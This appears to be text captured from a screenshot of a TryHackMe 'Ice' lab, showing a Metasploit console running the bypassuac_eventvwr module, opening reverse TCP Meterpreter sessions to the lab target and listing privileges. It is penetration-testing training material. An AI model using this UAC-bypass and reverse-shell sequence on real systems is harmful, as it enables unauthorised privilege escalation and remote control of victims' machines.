 TryHackMe | Ice
THM Browser-Based
run post/multi/recon/local_exploit_suggester
Applications Places System Fri 2 Jul, 05:32 AttackBox IP:10.10.108.38
root@ip-10-10-108-38: ~
File Edit View Search Terminal Help
msf5 exploit(windows/local/bypassuac_eventvwr) > set session 1
session => 1
msf5 exploit(windows/local/bypassuac_eventvwr) > run
[*] Started reverse TCP handler on 10.10.108.38:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\SysWOW64\eventvwr.exe
[+] eventvwr.exe executed successfully, waiting 10 seconds for the payload to execute.
[*] Sending stage (176195 bytes) to 10.10.134.237
[*] Meterpreter session 2 opened (10.10.108.38:4444 -> 10.10.134.237:49296) at 2021-07-02 05:30:05 +0100
[*] Sending stage (176195 bytes) to 10.10.134.237
] Meterpreter session 3 opened (10.10.108.38:4444 -> 10.10.134.237:49266) at 2021-07-02 05:30:10 +0100
] Cleaning up registry keys ...
meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeChangeNotifyPrivilege
SeIncreaseWorkingSetPrivilege
SeShutdownPrivilege
SeTimeZonePrivilege
SeUndockPrivilege
meterpreter > sessions
Usage: sessions <id>
Interact with a different session Id.
This works the same as calling this from the MSF shell: sessions -i <session id>
meterpreter > show sessions
[-] Unknown command: show.
meterpreter > show options
[-] Unknown command: show.
meterpreter > set session 2